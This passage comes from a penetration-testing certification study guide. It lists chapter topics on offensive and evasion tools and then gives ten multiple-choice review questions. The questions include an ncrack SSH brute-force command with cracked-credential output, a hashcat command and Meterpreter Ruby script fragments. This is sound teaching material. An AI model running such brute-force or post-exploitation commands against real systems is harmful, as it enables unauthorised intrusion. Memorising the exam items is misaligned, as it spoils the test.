Using CeWL to create your own wordlists |
|
Summary |
Using Mimikatz for credential attacks |
|
Summary |
Using Patator for brute-force attacks, to enumerate SNMPv3 usernames or VPN passwords, and for other types of credential attacks |
|
Summary |
Understanding the tools commonly used for persistence |
|
Summary |
Using Veil to evade security controls |
|
Summary |
Using Tor to evade and circumvent security monitoring and controls |
|
Summary |
Using Proxychains for evasion |
|
Summary |
Using encryption to evade and circumvent security monitoring and controls |
|
Summary |
Using encapsulation and tunneling using DNS and other protocols, such as NTP |
|
Summary |
Understanding and using the Metasploit exploitation framework |
|
Summary |
Understanding how to use Meterpreter for post-exploitation |
|
Summary |
Understanding how to use BeEF to exploit web applications |
|
Summary |
Using GDB to debug applications and for security research |
|
Summary |
Using the Windows Debugger (WinDbg) to debug kernel and user mode code |
|
Summary |
Using OllyDbg to debug, disassemble, and analyze applications and for security research |
|
Summary |
Using the edb debugger to debug, disassemble, and analyze applications and for security research |
|
Summary |
Using Immunity to debug, disassemble, and analyze applications and for security research |
|
Summary |
Using IDA to debug, disassemble, and analyze applications and for security research |
|
Summary |
Understanding the common tools for forensics |
|
Summary |
Understanding common tools for software assurance |
|
Summary |
Using Peach to fuzz applications, protocols, and computing devices |
|
Summary |
Using Munity to fuzz applications, protocols, and computing devices |
|
Summary |
Using American Fuzzy Lop to fuzz applications, protocols, and computing devices |
|
Summary |
Bash shell programming references |
|
Summary |
Introduction to Python programming and related references |
|
Summary |
Introduction to Ruby and related references |
|
Summary |
PowerShell scripting references |
Define Key Terms
Define the following key terms from this chapter and check your answers in the glossary:
Q&A
The answers to these questions appear in Appendix A. For more practice with exam format questions, use the Pearson Test Prep software online.
1. Which of the following is not a tool that can be used to enumerate the available ports and protocols opened on a victim system?
SQLmap
Nmap
Nexpose
Nessus
2. Which of the following is an open source web vulnerability scanner?
Nexpose
Nikto
PowerSploit
FOCA
3. Which of the following can be used with John the Ripper to crack passwords?
Wordlists
Nmap
Meterpreter
PowerSploit
4. What is the following command used for?
hashcat --force -m 0 -a 0 -o words file1 file2
Cracking passwords
Performing passive reconnaissance of OSINT
Performing active reconnaissance of a victim using a dictionary attack
Attempting SQL injection using a dictionary
5. What is the following command doing?
root@kali:~# ncrack -p 22 --user dave -P my_list 172.18.104.166
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-06-25 16:55 EDT
Discovered credentials for ssh on 172.18.104.166 22/tcp:
172.18.104.166 22/tcp ssh: dave 'password123'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
Launching a brute-force attack against an SSH server
Performing a reflected XSS attack against an SSH server
Cracking a user’s password and storing it in a password list called my_list
Creating a wordlist for all the passwords that a user (dave) has used in the victim system
6. Which of the following tools can be used to generate a wordlist?
CeWL
Ncrack
Rcrack
Hashcat
7. Which of the following is a tool used by many penetration testers, attackers, and even malware that can be useful for retrieving password hashes from memory and is also a very useful post-exploitation tool?
Memdump Dbg
John the Ripper
Maltego
Mimikatz
8. Which of the following is true about Metasploit?
Metasploit was created using the C++ programming language. You can use Python and C++ to create exploits, scripts, and modules in Metasploit.
Metasploit was created using the Python programming language. You can use Python to create exploits, scripts, and modules in Metasploit.
Metasploit was created using the C programming language. You can use C to create exploits, scripts, and modules in Metasploit.
Metasploit was created using the Ruby programming language. You can use Ruby to create exploits, scripts, and modules in Metasploit.
9. Refer to the following sample script. What programming language is used here?
@client = client
@@exec_opts = Rex::Parser::Arguments.new(
  "-h" => [ false, "Help menu." ],
  "-i" => [ false, "Enumerate Local Interfaces"],
  "-r" => [ true,  "The target address range or CIDR
identifier"],
  "-s" => [ false,  "Save found IP Addresses to logs."]
)
def enum_int
  print_status("Enumerating Interfaces")
  client.net.config.interfaces.each do |i|
    if not i.mac_name =~ /Loopback/
      print_status(" #{i.mac_name}")
      print_status(" #{i.ip}")
      print_status(" #{i.netmask}")
      print_status()
    end

  end
end
def arp_scan(cidr)
  print_status("ARP Scanning #{cidr}")
  ws = client.railgun.ws2_32
  iphlp = client.railgun.iphlpapi
  i, a = 0, []
  iplst,found = [],""
  ipadd = Rex::Socket::RangeWalker.new(cidr)
  numip = ipadd.num_ips
  while (iplst.length < numip)
    ipa = ipadd.next_ip
    if (not ipa)
      break
    end
Ruby
Python
Bash
C++
10. Refer to the following sample script. What are these statements called, and what programming language is used here?
# Adds a route to the framework instance
def add_route(opts={})
  subnet = opts[:subnet]
  netmask = opts[:netmask] || "255.255.255.0" # Default
class C
  Rex::Socket::SwitchBoard.add_route(subnet, netmask, session)
end

# Removes a route to the framework instance
def delete_route(opts={})
  subnet = opts[:subnet]
  netmask = opts[:netmask] || "255.255.255.0" # Default
class C
  Rex::Socket::SwitchBoard.remove_route(subnet, netmask, session)
end
These statements are methods, and the programming language used is Ruby.
These statements are flow control statements, and the programming language used is Ruby.
These statements are functions, and the programming language used is Python.
These statements are flow control statements, and the programming language used is Python.